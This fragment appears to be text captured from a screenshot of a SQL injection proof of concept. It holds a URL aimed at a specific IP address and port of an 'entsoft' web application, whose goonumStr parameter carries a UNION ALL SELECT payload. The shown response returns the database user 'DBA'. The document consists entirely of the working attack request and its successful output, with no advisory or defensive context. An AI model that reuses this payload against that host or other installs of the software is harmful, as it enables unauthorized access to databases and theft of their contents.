 不安全 | 117.29.172.2:6060/entsoft/Quotegask_editAction.entweb;.js?goonumStr=1%27)+UNION+ALL+SELECT+user--+RMMS&method=goonumIsExist
+1
{"result":true,"data":"DBA"}